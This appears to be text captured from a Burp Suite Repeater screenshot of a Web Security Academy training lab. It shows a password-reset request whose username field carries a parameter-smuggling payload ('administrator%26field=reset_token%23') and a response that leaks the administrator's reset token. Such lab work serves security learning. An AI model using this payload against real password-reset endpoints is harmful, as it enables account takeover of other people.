 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 × +
Send Cancel < > Burp AI Target: https://0a2500ca0327d56f802f6c12001700c0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a2500ca0327d56f802f6c12001700c0.web-security-academy.net
3 Cookie: session=ZxQTDs3F0xIcevLikYou4Q43BFaWlrYL
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a2500ca0327d56f802f6c12001700c0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2500ca0327d56f802f6c12001700c0.web-security-academy.net/forgot-passwo
rd
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=6PmhitADtSP2JVAiuPhokcv6l0EWAp3E&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"ndqg48nfoemlber644yfdus7315628hh"
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions